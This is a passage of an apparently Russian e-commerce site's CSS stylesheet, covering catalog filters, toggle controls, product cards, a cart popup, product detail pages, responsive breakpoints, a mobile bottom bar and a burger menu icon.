.filter_element__heading:hover {
	background-color: var(--light);
}
.filter_element__heading:hover svg {
	fill: var(--color);
}
.filter_element.active .filter_element__heading svg {
	transform: rotate(180deg) translateY(50%);
}
.filter_buttons {
	text-align: center;
}
.catalog_filter_button_search {
	position: relative;
	position: absolute;
	top: 50%;
	right: 0;
	transform: translate(110%, -50%);
	z-index: 10;
	cursor: pointer;
	transition: 0.2s ease;
	background: var(--btn_color_1);
	padding: 0.75rem 1.5rem;
	border: 0;
	border-radius: 0.5rem;
	box-shadow: 0 7px 15px -5px rgb(0 0 0 / 15%);
	color: var(--btn_color_text);
}
.catalog_filter_button_search::after {
	content: "";
	width: 1.5rem;
	height: 1.5rem;
	position: absolute;
	background: var(--btn_color_1);
	left: -1rem;
	top: 50%;
	transform: rotate(45deg) translateY(-70%);
	border-radius: 3px;
	z-index: -1;
	transition: 0.2s ease;
}
.catalog_filter_button_search:hover,
.catalog_filter_button_search:hover::after,
.filter_buttons .filter_search span:hover {
	/* background-color: var(--color_bg_1); */
	filter: grayscale(1);
}
.filter_buttons .filter_button {
	width: 100%;
	padding: 0;
	background: transparent;
	border-radius: 0.5rem;
	overflow: hidden;
}
.filter_buttons .filter_button span {
	display: block;
	padding: 0.75rem 1.5rem;
	font-size: 0.95rem;
	cursor: pointer;
}
.filter_buttons .filter_search {
	margin-bottom: 0.5rem;
	border: 0;
}
.filter_buttons .filter_search span {
	background: var(--btn_color_1);
	color: var(--btn_color_text);
}
.filter_buttons .filter_reset {
	border: 1px solid #d9d9d9;
}
.filter_buttons .filter_reset:hover {
	border: 1px solid var(--gray);
}
.filter_buttons .filter_reset span:hover {
	background: var(--gray);
	color: #fff;
}
#filter-btn {
	display: none;
}
.ui-toggle-list {
	margin: 2rem 0;
}
.ui-toggle {
	width: 100%;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 0 0.5rem;
	margin: 0.25rem 0;
}
.ui-toggle label {
	display: flex;
	align-items: center;
}
.ui-checkbox__box,
.ui-radio__box {
	position: absolute;
	top: 10px;
	left: 0px;
	height: 1rem;
	width: 1rem;
	box-sizing: border-box;
	border-radius: 4px;
	background: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #afafaf;
	border-image: initial;
	transition: all 250ms cubic-bezier(0.4, 0, 0.23, 1) 0s;
}
.ui-radio__box {
	border-radius: 50%;
}
.ui-toggle__box {
	position: relative;
	display: inline-block;
	width: 40px;
	height: 20px;
	margin-left: 1rem;
	flex-shrink: 0;
	background: #afafaf;
	border-radius: 10px;
	cursor: pointer;
	transition: all 300ms ease 0s;
	overflow: hidden;
}
.ui-toggle__box:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	background: #ffffff;
	border: 2px solid #afafaf;
	transition: all 300ms ease 0s;
}
.ui-checkbox__box_list, .ui-radio__box_list, .ui-radio__box {
	left: 0.5rem;
	top: 50%;
	transform: translateY(-50%);
}
.ui-checkbox__name,
.ui-radio__name {
	position: relative;
	z-index: 1;
}
.ui-checkbox__input:hover + .ui-checkbox__box,
.ui-radio__input:hover + .ui-radio__box {
	border-color: var(--color);
}
.ui-toggle__box:hover {
	background: var(--color);
}
.ui-toggle__box:hover:after {
	border: 2px solid var(--color);
}
.ui-checkbox__input:checked + .ui-checkbox__box,
.ui-radio__input:checked + .ui-radio__box {
	background-color: var(--color);
	border-width: 0.5rem;
	border-style: solid;
	border-color: var(--color);
	border-image: initial;
	animation: 200ms cubic-bezier(0.4, 0, 0.23, 1);
}
.ui-checkbox__input:checked + .ui-checkbox__box::after {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 2px;
	height: 7px;
	content: "";
	box-sizing: content-box;
	border: 2px solid #fff;
	border-left-color: transparent;
	border-top-color: transparent;
	animation: 125ms cubic-bezier(0.4, 0, 0.23, 1) 250ms 1 normal forwards running checkbox-check;
	transform: translate(-50%, -70%) rotate(40deg);
}
.ui-radio__input:checked + .ui-radio__box {
	background-color: #ffffff;
	border-width: 0.35rem;
}
.ui-toggle__input:checked + .ui-toggle__box {
	background: #60c339;
}
.ui-toggle__input:checked + .ui-toggle__box:after {
	left: calc(100% - 20px);
	border: 2px solid #60c339;
}
.ui-checkbox__input,
.ui-radio__input,
.ui-toggle__input {
	opacity: 0;
	visibility: hidden;
}
.ui-toggle__input {
	display: none;
}
.ui-toggle__name {
	font-weight: var(--f1ws);
}
@keyframes shrink-bounce {
	0% {
		transform: scale(1);
	}
	33% {
		transform: scale(0.85);
	}
	100% {
		transform: scale(1);
	}
}

#catalog-cats {
}
#catalog-cats .item {
	display: block;
	position: relative;
	background: #fff;
	box-shadow: 0 15px 30px 0px rgb(0 0 0 / 15%);
	border-radius: 0.5rem;
	overflow: hidden;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
	margin-bottom: 2rem;
}
#catalog-cats .imagepadding {
	padding: 1.5rem;
	padding-bottom: 0rem;
	display: block;
}
#catalog-cats .body {
	background: #fff;
	padding: 1rem 1.5rem 1.5rem;
	color: var(--dark);
}
#catalog-cats .name {
	display: block;
	font-size: 1.25rem;
	font-weight: var(--f1ws);
	line-height: 1.3;
	color: var(--color);
}
#catalog-cats .only:hover .name,
#catalog-cats .name:hover {
	color: var(--dark);
}
#catalog-cats .only:hover {
	-webkit-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
	transform: translateY(-5px);
}
#catalog-cats .sub-cats {
	margin-top: 1rem;
}
#catalog-cats .sub-cats li a {
	font-size: 0.9rem;
	margin: 0.25rem 0;
	color: var(--dark);
}
#catalog-cats .sub-cats li a:hover {
	color: var(--color);
}

#subcatalog {
	padding-bottom: 0;
	margin-bottom: -2rem;
	border: 0 !important;
}
#subcatalog .terms-btns {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -1rem;
	justify-content: center;
}
#subcatalog .cats_btn {
	margin: 0 0.5rem 1rem;
}
#subcatalog .item {
	display: block;
	text-align: center;
	border-radius: 5px;
	overflow: hidden;
	transition: all 0.3s ease;
	padding: 0.75rem 1.5rem;
	font-size: 0.9rem;
	line-height: 1.3;
	background: #fff;
	color: var(--dark);
	border: 1px solid var(--gray);
}
#subcatalog .item:hover {
	border: 1px solid transparent;
	background: var(--dark);
	color: #fff;
}

.card-parameters {
	position: relative;
	margin: 1rem 0;
}
.carts .card-parameters::before {
	content: "";
	position: absolute;
	width: 2rem;
	height: 100%;
	background: linear-gradient(90deg, rgb(255 255 255 / 1%), #fff);
	right: 0;
	z-index: 1;
}
.card-parameters ul {
}
.card-parameters ul li {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
	width: 100%;
	font-size: 0.9rem;
	margin-bottom: 0.5rem;
	color: var(--gray);
	font-weight: var(--f1w);
}
.card-parameters ul li::before {
	content: "";
	order: 1;
	border-bottom: 1px dotted var(--gray);
	flex-grow: 1;
	margin: 0.9rem 1.5rem 0 1rem;
}
.card-parameters ul li .value {
	max-width: 40%;
	flex: 1 0 40%;
	text-align: left;
	width: 100%;
	order: 2;
	font-weight: var(--f1ws);
}

.cards-flex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-inline: -0.5rem;
}
.catalog-section .cards-flex {
	justify-content: center;
}
.cards-flex.cards-center {
	justify-content: center;
}
.carts-wrap {
	display: flex;
	gap: 2rem;
}
#products {
	width: calc(100% - 320px - 2rem);
	flex: 1 0 calc(100% - 320px - 2rem);
}
#products .container-fluid {
	padding: 0 2rem 0 0;
}
#products .header h2 + p,
#products .subheader {
	font-size: 1.125rem;
	margin: -1.5rem 0 2rem;
}
#products section {
	padding-block: 3rem;
}
#products section.content p {
	font-size: 1rem;
}
#products section.content .col-s {
	flex: 0 0 100%;
	max-width: 100%;
	margin: 0;
}
#products .bullets.design-big .desc,
#products .bullets.design-big .desc p,
#products .bullets.design-big .desc li {
	font-size: 0.9rem;
}
.products-row {
	display: flex;
	flex-wrap: wrap;
	gap: 2rem 1rem;
}
.carts .card-item {
	width: calc(25% - 0.75rem);
	display: block;
}
.carts .card-item .button {
	white-space: nowrap;
}
.carts .card-item .btn span {
	padding: 0.75rem 2rem;
	font-size: 0.9rem;
}
.carts .card-item .btn span::before {
	display: none;
}
.carts:not(.popup-wrap) .cart {
	position: relative;
	background: #fff;
	box-shadow: 0 8px 40px -8px rgb(0 0 0 / 15%);
	box-shadow: 0 4px 10px -3px rgb(0 0 0 / 15%);
	overflow: hidden;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
	z-index: 1;
}
.dark_theme .carts:not(.popup-wrap) .cart {
	background: var(--color_bg_1);
}
.border-circle .carts:not(.popup-wrap) .cart {
	border-radius: 0.5rem;
}
.carts .cart.cart-popup:hover {
	-webkit-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
	transform: translateY(-5px);
	box-shadow: 0 15px 40px 0px rgb(0 0 0 / 20%);
	z-index: 2;
	cursor: pointer;
}
.carts .cart .labels {
	position: absolute;
	top: 0.5rem;
	left: 0.5rem;
	font-size: 0.8rem;
}
.carts .cart .labels span {
	display: inline-block;
	padding: 5px 7px;
	margin: 0 2px 4px;
	line-height: 1;
	white-space: nowrap;
	border-radius: 2px;
	color: #fff;
}
.carts .cart .labels .available {
	background-color: #60c339;
}
.carts .cart .labels .new {
	background-color: #2992d9;
}
.carts .cart .labels .hit {
	background-color: #fc482d;
}
.carts .cart .labels .sale {
	background: #fff200;
	color: #000;
}
.carts:not(.popup-wrap) .cart .body {
	background: #fff;
	padding: 1rem 1.5rem 1.5rem;
	color: var(--dark);
}
.dark_theme .carts:not(.popup-wrap) .cart .body {
	background: transparent;
	color: #fff;
}
.carts .cart .name {
	font-size: 1.125rem;
	font-weight: var(--f1ws);
	line-height: 1.3;
	display: inline-block;
	color: var(--dark);
}
.dark_theme .carts .cart .name {
	color: #fff;
}
.carts .cart:hover .name {
	color: var(--color);
}
.carts .cart .intro {
	font-size: 0.9rem;
	line-height: 1.3;
	color: var(--gray);
	margin: 0.5rem 0;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
}
.carts .cart .intro table {
	display: none;
}
.carts .cart .intro ol li {
	margin: 0;
}
.carts .cart .intro li:nth-child(n + 3) {
	display: none;
}
.carts .cart .intro p {
	margin: 0.5rem 0;
}
.carts .cart .price {
	color: var(--color2);
	margin-top: 1rem;
}
.carts .cart .price span {
	font-size: 1.125rem;
	font-weight: var(--f1ws);
	line-height: 1.2;
	display: inline-block;
}
.carts .cart .price del {
	font-size: 0.8rem;
	color: var(--dark);
	display: block;
}
.carts .card-parameters {
	overflow: hidden;
}
.carts .card-parameters li {
	margin-bottom: 0.25rem;
	font-size: 0.75rem;
	color: var(--dark);
}
.carts .card-parameters ul li::before {
	margin: 0.85rem 0.5rem 0 0.5rem;
}
.carts .card-parameters ul li:nth-child(n + 3) {
	display: none;
}
.carts .card-parameters ul li .value {
	white-space: nowrap;
}

.terms-wrap {
	width: 100%;
	display: flex;
	justify-content: center;
}

#carts-wrap {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0, 0, 0, 0.5);
	visibility: hidden;
	opacity: 0;
	z-index: 120;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.3s 0.1s ease-in-out;
	-o-transition: all 0.3s 0.1s ease-in-out;
	transition: all 0.3s 0.1s ease-in-out;
}
#carts-wrap.show {
	opacity: 1;
	visibility: visible;
}
#carts-wrap .cart-wrap {
	position: absolute;
	top: 0;
	bottom: 0;
	overflow-x: hidden;
	overflow-y: scroll;
	max-width: 700px;
	width: 90%;
	min-width: 500px;
	width: min(90%, 700px);
	background: #fff;
	padding: 3rem;
	padding-right: 4rem;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	-webkit-transition: -webkit-transform 0.3s ease-in-out;
	transition: -webkit-transform 0.3s ease-in-out;
	-o-transition: transform 0.3s ease-in-out;
	transition: transform 0.3s ease-in-out;
	transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
	transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
	right: -2rem;
}
#carts-wrap .cart-wrap.active {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
#carts-wrap #cart-close {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
}
#carts-wrap #cart-close #cancel {
	position: absolute;
	right: 1rem;
	top: 1rem;
	z-index: 1;
}
#carts-wrap .cart-wrap .name {
	font-size: 2rem;
	font-family: var(--f2);
}
#carts-wrap.carts .image {
	position: relative;
	margin-top: 2rem;
	margin-bottom: 3rem;
}
#carts-wrap.carts .price {
	background: var(--light);
	border-top: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	padding: 1.5rem 3rem;
	margin: 2.5rem -3rem;
	color: var(--color);
	text-align: right;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
#carts-wrap.carts .price strong {
	margin-right: 1rem;
	line-height: 1.2;
	color: var(--dark);
}
#carts-wrap.carts .price span {
	font-size: 1.75rem;
	line-height: 1;
	white-space: nowrap;
}
#carts-wrap.carts .price del {
	font-size: 1.125rem;
}
#carts-wrap.carts .full h3 {
	font-size: 1.125rem;
	color: var(--dark);
	font-family: var(--f1);
}
#carts-wrap.carts .full ul li {
	margin: 5px 0;
	font-size: 0.9rem;
}

#carts-wrap.carts .form {
	max-width: 400px;
}
#carts-wrap.carts .form .form-head {
	font-size: 1.75rem;
	font-family: var(--f1);
	font-weight: var(--f1ws);
}


#product-hero {
	padding: 0;
}
#product-hero #breadcrumbs {
	margin-bottom: 0rem;
}
#product-hero h1 {
	font-size: 2rem;
	margin-bottom: 1rem;
	line-height: 1.3;
	text-transform: none;
}
#product-hero .share {
	position: absolute;
	right: 1rem;
	top: -7px;
}
#product-hero
	.ya-share2__container_size_m
	.ya-share2__item_more.ya-share2__item_has-pretty-view
	.ya-share2__link_more.ya-share2__link_more-button-type_short {
	border: 1px solid transparent;
}
#product-hero
	.ya-share2__container_size_m
	.ya-share2__item_more.ya-share2__item_has-pretty-view
	.ya-share2__link_more.ya-share2__link_more-button-type_short:hover {
	background: transparent;
	border-color: var(--color);
}
.dark_theme #product-hero .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {
	background: rgb(255 255 255 / 7%);
}
.dark_theme .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__icon_more {
	filter: invert(1);
}

#product-hero .product-head {
	padding: 1.5rem 0;
}
#product-hero .product-head .code {
	text-align: right;
	color: var(--gray);
	font-size: 0.8rem;
	margin-right: 4rem;
}
#product-hero .product-head .code span {
	margin-left: 0.5rem;
}

#product-hero .product-body {
}
#product-hero .product-body .product-flex {
	display: flex;
}
#product-hero .product-body .image-block {
	flex: 0 0 32%;
	max-width: 32%;
}
#product-hero .product-body .image-block-flex {
	display: flex;
	width: 100%;
}
#product-hero .product-body .image-block .images-nav {
	flex: 0 0 60px;
	max-width: 60px;
}
#product-hero .product-body .image-block .images-nav .slick-arrow {
	background: transparent;
	position: relative;
	box-shadow: none;
}
#product-hero .product-body .image-block .images-nav .slick-prev {
	transform: rotate(90deg);
}
#product-hero .product-body .image-block .images-nav .slick-next {
	transform: rotate(90deg);
}
#product-hero .product-body .image-block .images-nav .slick-arrow svg {
	fill: var(--gray);
}
#product-hero .product-body .image-block .images-nav .slick-arrow:hover svg {
	fill: var(--color);
}
#product-hero .product-body .image-block .images-nav .image {
	margin-bottom: 0.5rem;
	cursor: pointer;
}
#product-hero .product-body .image-block .images-nav .image img {
	border: 1px solid rgb(0 0 0 / 10%);
}
#product-hero .product-body .image-block .images-nav .slick-current .image img {
	border: 1px solid var(--color_30);
}
#product-hero .product-body .image-block .images {
	flex: 1 1 auto;
	cursor: pointer;
	border: 1px solid rgb(0 0 0 / 10%);
}
#product-hero .product-body .image-block .images-nav-true {
	max-width: calc(100% - 60px);
}
#product-hero .product-body .image-block .images .slick-arrow {
	position: absolute;
	width: 4rem;
	height: 100%;
	bottom: 0;
	border-radius: 0;
	background: none;
	border: 0;
	box-shadow: none;
}
#product-hero .product-body .image-block .slick-arrow:hover {
	background: rgb(0 0 0 / 15%);
}
#product-hero .product-body .image-block .slick-arrow.slick-next {
	right: 0;
}
#product-hero .product-body .image-block .slick-arrow svg {
	width: 1.7rem;
	height: 100%;
}
#product-hero .product-body .text-block {
	flex: auto;
	padding: 0 3rem;
}
#product-hero .product-body .text-block .g-ratings {
	margin-bottom: 1rem;
}
#product-hero .product-body .text-block .intro {
	font-size: 0.9rem;
	margin-bottom: 2rem;
	max-width: 650px;
}
#product-hero .product-body .text-block .intro li:nth-child(n + 6) {
	display: none;
}

#product-hero .product-body .order-block {
	flex: 0 0 23%;
	max-width: 23%;
}
.gray-block {
	background-color: #f5f5f5;
	padding: 2rem;
}
.border-circle .gray-block {
	border-radius: 0.5rem;
}
.dark_theme .gray-block {
	background-color: var(--color_bg_1);
}
#product-hero .product-body .price-row {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	flex-wrap: wrap;
	margin-bottom: 2rem;
}
#product-hero .price-left {
}
#product-hero .price-right {
	text-align: center;
	text-transform: lowercase;
	font-size: 0.8rem;
	line-height: 1;
}
#product-hero .price-right span {
	display: block;
	background: #fbf000;
	border-radius: 3px;
	font-weight: var(--f1ws);
	white-space: nowrap;
	line-height: 1.5;
	margin-top: 3px;
}
#product-hero .price-del {
	text-decoration: line-through;
	color: var(--gray);
}
#product-hero .price-def {
	font-weight: var(--f1wb);
	white-space: nowrap;
	line-height: 1.1;
}
#product-hero .price-def .priceNumbers {
	font-size: 2rem;
}
#product-hero .price-opt {
}
#product-hero .price-head {
	font-size: 1.25rem;
	font-weight: var(--f1ws);
	margin-bottom: 1rem;
}
#product-hero .price-opt ul {
}
#product-hero .price-opt ul li {
	position: relative;
	margin: 0.5rem 0;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
	max-width: 170px;
	font-size: 0.9rem;
}
#product-hero .price-opt ul li::before {
	content: "";
	order: 1;
	border-bottom: 1px dotted var(--gray);
	flex-grow: 1;
	margin: 0.9rem 0.5rem 0;
}
#product-hero .price-opt ul li span {
	order: 2;
	font-weight: var(--f1ws);
}
#product-hero .button {
	margin-top: 0;
}
#product-hero .button .btn {
	width: 100%;
}
#product-hero .button .btn span {
	padding: 1rem 2rem;
}
#product-hero .detail-wrap {
	margin-top: 2rem;
}
#product-hero .detail-block {
	display: flex;
	margin-bottom: 1rem;
}
#product-hero .detail-wrap .icon {
	margin-right: 1rem;
	height: 1.5rem;
	width: 1.5rem;
}
#product-hero .detail-wrap .icon svg {
	width: 1.5rem;
	height: 1.5rem;
	fill: var(--color_bg_1);
}
.dark_theme #product-hero .detail-wrap .icon svg {
	fill: var(--gray);
}
#product-hero .detail-block .text {
	font-size: 0.9rem;
	line-height: 1.4;
	color: var(--gray);
}
#product-hero .detail-block .text span {
	color: var(--dark);
}
.dark_theme #product-hero .detail-block .text span {
	color: #fff;
}
#product-hero .detail-block .text a {
	border-bottom: 1px solid var(--color_30);
}
#product-hero .detail-block .text a:hover {
	border-bottom-color: transparent;
}

.border-line #product-content {
	border-bottom: 1px solid #ececec;
}
.border-line.dark_theme #product-content {
	border-bottom: 1px solid rgb(255 255 255 / 15%);
}
#product-content h2 {
	font-size: 1.5rem;
}
#product-content .tabs h2,
#product-content .list:first-child h2:nth-of-type(1) {
	margin-top: 0rem;
}
#product-content .product-content-nav {
	position: sticky;
	top: 0;
	background: #f5f5f5;
	margin-bottom: 3rem;
	z-index: 100;
}
.dark_theme #product-content .product-content-nav {
	background: var(--color_bg_1);
}
#product-content .product-content-nav li {
	display: inline-block;
	margin-right: 3rem;
}
#product-content .product-content-nav a {
	color: var(--dark);
	padding: 1rem 0;
	display: block;
	font-weight: var(--f1ws);
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
}
.dark_theme #product-content .product-content-nav a {
	color: #fff;
}
#product-content .product-content-nav a:hover,
#product-content .product-content-nav a.active {
	color: var(--color);
	border-bottom-color: var(--color);
}
#product-content .gray-block h2 {
	margin-top: 0rem;
}
#product-content .sidebar {
	max-width: 400px;
	width: 100%;
	margin-left: auto;
	position: sticky;
	top: var(--header_height);
}
#product-content .docs {
	margin-top: 2.5rem;
}
#product-content .doc {
	display: flex;
	margin-bottom: 1rem;
}
#product-content .doc:last-of-type {
	margin-bottom: 0rem;
}
#product-content .doc svg {
	fill: #bbb;
	width: 2rem;
	height: 2rem;
	margin-right: 1rem;
	margin-top: 0.4rem;
}
#product-content .doc .doc-body {
}
#product-content .doc .doc-body .doc-name:hover {
	color: var(--dark);
}
#product-content .doc .doc-body .doc-detail {
	font-size: 0.8rem;
	color: var(--gray);
}

#product-content .manager {
	display: flex;
	align-items: center;
	border: 1px solid var(--color_bg_1);
	border-radius: 0.5rem;
	padding: 1rem 2rem;
	margin-top: 4.5rem;
}
#product-content .manager .avatar {
	width: 130px;
	margin-right: 1.5rem;
	margin-top: -3rem;
}
#product-content .manager .name-block {
}
#product-content .manager .name {
	font-weight: var(--f1ws);
}
#product-content .manager .position {
	color: var(--gray);
	font-size: 0.8rem;
}
#product-content .manager .phone {
	margin-top: 1rem;
	font-size: 0.9rem;
}
#product-content .product-content.tabs .list {
	display: none;
}
#product-content .product-content.tabs .list.active {
	display: block;
}

#product-semilar {
	overflow: hidden;
}
#product-semilar .header h2 {
	text-align: left;
	margin-top: 0;
}
#product-semilar .slider {
	margin: 0;
}
#product-semilar .slick-track {
	margin-left: 0;
}
.carts.slider .card-item {
	width: 100%;
	padding-inline: 0.5rem;
}

@media (max-width: 1535px) {
}
@media (max-width: 1399px) {
	.carts .card-item {
		width: calc(33% - 0.75rem);
	}
}
@media (max-width: 1181px) {
	#catalog-cats .item {
		margin-bottom: 1.5rem;
	}
	#subcatalog .item {
	}
	#product-hero .product-body .product-flex {
		flex-wrap: wrap;
	}
	#product-hero .product-body .image-block {
		flex: 0 0 50%;
		max-width: 50%;
		order: 1;
	}
	#product-hero .product-body .order-block {
		flex: 0 0 50%;
		max-width: 50%;
		order: 2;
		padding-left: 3rem;
	}
	#product-hero .product-body .text-block {
		order: 3;
		padding: 2rem 0;
	}
	#product-content {
		padding-top: 0;
	}
	#product-content .sidebar {
		padding-left: 2rem;
	}
	#filterbar {
		max-width: 250px;
	}
	#catalog_filter {
		min-width: 200px;
	}
}
@media (max-width: 1023px) {
	#filter-btn {
		display: block;
	}
	#filter_close {
		display: block;
		width: 100vw;
		height: 100vh;
		background: rgb(0 0 0 / 20%);
		position: absolute;
		top: 0;
		left: 0;
		backdrop-filter: blur(5px);
	}
	#filter_close svg{
		position: fixed;
		width: 3.5rem;
		height: 3.5rem;
		top: 0.5rem;
		right: 1rem;
		padding: 0.5rem;
		z-index: 11;
		fill: #fff;
	}
	#catalog_filter {
		top: 0rem;
		border: 0;
		max-width: 380px;
		max-width: min(380px, calc(100vw - 5rem));
		min-height: 100vh;
	}
	.border-circle #catalog_filter {
		border-radius: 0;
	}
	.cat_card .item {
		margin-bottom: 1.5rem;
	}
	.carts .cart .body {
		padding: 1rem;
	}
	#balls-cart {
		padding-top: 2rem;
	}
	#balls-cart .container-fluid {
		z-index: unset;
	}
	#products {
		padding-left: 0;
		width: 100%;
		flex: 1 0 100%;
	}
	#product-hero .product-body .order-block {
		padding-left: 2rem;
	}
	#product-content .sidebar {
		max-width: none;
		display: flex;
		padding-left: 0;
	}
	#product-content .docs {
		margin-top: 2rem;
	}
	#product-content .manager {
		margin-left: 2rem;
		margin-top: 2rem;
		height: 100%;
	}
	#filterbar {
	 	max-width: none;
		width: 100%;
		position: fixed;
		z-index: 105;
		left: 0;
		top: 0;
		transform: translateX(-100%);
		transition: all 0.3s ease;
		overflow: auto;
		height: 100%;
	}
	#filterbar.active {
		transform: translateX(0%);
	}
	#sorting_form #filter-btn {
		visibility: visible;
	}
	.catalog_filter_button_search {
		left: auto;
	}
}
@media (max-width: 767px) {
	.carts .card-item {
		width: calc(50% - 0.55rem);
	}
	#carts-wrap .cart-wrap {
		min-width: auto;
		width: min(97%, 700px);
		padding: 1.5rem;
		padding-right: 3.5rem;
	}
	#catalog-cats .item {
		margin-bottom: 1rem;
	}
	#catalog-cats .name {
		font-size: 1.125rem;
	}
	#subcatalog .terms-btns {
		position: relative;
		flex-wrap: nowrap;
		overflow: auto;
		-webkit-overflow-scrolling: touch;
		justify-content: left;
		margin: 0;
	}
	#subcatalog .terms-wrap {
		position: relative;
		margin: 0 -1rem;
	}
	#subcatalog .terms-wrap::before {
		content: "";
		position: absolute;
		right: 0rem;
		width: 2rem;
		height: 100%;
		background: linear-gradient(90deg, rgb(255 255 255 / 1%), #fff);
		z-index: 2;
	}
	#subcatalog .item {
		font-size: 0.9rem;
		white-space: nowrap;
		min-width: 50vw;
	}
	#subcatalog .cats_btn {
		margin: 0 0.5rem;
	}
	#product-hero .product-head .code {
		text-align: left;
		margin-top: 0.5rem;
	}
	#product-hero .share {
		right: 0.5rem;
	}
	#product-hero h1 {
		font-size: 2rem;
		margin: 1rem 0 0;
	}
	#product-hero .product-body .image-block {
		flex: 0 0 100%;
		max-width: 380px;
	}
	#product-hero .product-body .order-block {
		flex: 0 0 100%;
		max-width: 380px;
		padding-left: 0;
		margin-top: 2rem;
	}
	#product-hero .product-body .text-block {
		padding: 2rem 0 0;
	}
	#product-content {
		padding-top: 3rem;
	}
	#product-content .product-content-nav {
		display: none;
	}
	#product-content .sidebar {
		flex-wrap: wrap;
	}
	#product-content .manager {
		margin-left: 0;
		margin-top: 4rem;
	}
	.sorting_form-heag {
		display: none;
	}
	.ya-share2__container_mobile.ya-share2__container_size_m .ya-share2__icon {
		height: 1.5rem !important;
		width: 1.5rem !important;
	}
}
@media (max-width: 499px) {
	.cat_card .item {
		margin-bottom: 1rem;
	}
	.carts .card-item {
		width: 100%;
	}
	.carts:not(.js-slider) .cart {
		display: flex;
	}
	.carts:not(.js-slider) .cart .image {
		background: #fff;
		flex: 1 0 40%;
		max-width: 40%;
	}
	.carts .cart .button {
		margin-top: 1rem;
	}
	.carts .cart .button .btn span {
		padding: 0.75rem 1.5rem;
	}
	.carts .cart .price span {
		font-size: 1.125rem;
	}
	#catalog-cats .name {
		font-size: 1rem;
	}
	#subcatalog .item {
		font-size: 0.85rem;
	}
	#product-hero .product-body .image-block {
		max-width: 100%;
	}
}
/*
	==================================================
	Мобильный бар
	==================================================
*/
#mobile_bar {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 10000;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	display: none;
	transition: all 0.3s ease;
}
#mobile_bar .wrapper-bar {
	display: flex;
	justify-content: space-around;
	align-items: flex-end;
	padding: 10px 0 8px;
}
#mobile_bar .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex: 1;
}
#mobile_bar .icon {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
}
#mobile_bar .icon svg {
	width: 100%;
	height: 100%;
	fill: var(--dark);
}
#mobile_bar .icon .goodini-basket-count {
	position: absolute;
	background: var(--color);
	line-height: 1;
	font-size: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	right: -0.75rem;
	top: -0.25rem;
	min-width: 1.25rem;
	height: 1.25rem;
	border-radius: 10px;
	padding: 5px;
	color: #fff;
}
#mobile_bar .text {
	color: var(--dark);
	font-size: 10px;
	line-height: 1;
	margin-top: 5px;
}
#mobile_bar .item.current .icon svg,
#mobile_bar .item.active .icon svg {
	fill: var(--color);
}
#mobile_bar .item.current .text,
#mobile_bar .item.active .text {
	color: var(--color);
}
@media (max-width: 1023px) {
	#mobile_bar {
		display: block;
	}
	.page-frame.slimbar_on {
		padding-bottom: 4rem;
	}
}
@media (max-width: 1023px) and (max-height: 620px) {
	#slim-bar:not(.active) #mobile_bar.hidden-bar {
		transform: translateY(100%);
	}
}
/*
====================
	Бургер
====================
*/
#burger .burger-icon {
	position: relative;
	width: 1.75rem;
	height: 1.125rem;
	display: flex;
	align-items: center;
}
#burger .burger-icon span {
	position: absolute;
	background-color: var(--dark);
	height: 2px;
	width: 100%;
	transition: bottom 0.25s cubic-bezier(0.21, 1.03, 0.7, 1) 0.25s,
		transform 0.25s cubic-bezier(0.21, 1.03, 0.7, 1);
}
#burger .burger-icon .line-top {
	bottom: calc(100% - 2px);
}
#burger .burger-icon .line-bottom {
	bottom: 0;
}
#burger.active .burger-icon {
	justify-content: center;
}
#burger.active .burger-icon span {
	bottom: calc(50% - 1px);
	transition: bottom 0.25s cubic-bezier(0.21, 1.03, 0.7, 1),
		opacity 0.25s cubic-bezier(0.21, 1.03, 0.7, 1),
		transform 0.25s cubic-bezier(0.21, 1.03, 0.7, 1) 0.25s;
	background-color: var(--color);
}
#burger.active .burger-icon .line-top {
	transform: rotate(-45deg);
}
#burger.active .burger-icon .line-center {
	opacity: 0;
}
#burger.active .burger-icon .line-bottom {
	transform: rotate(45deg);
}
/*
====================
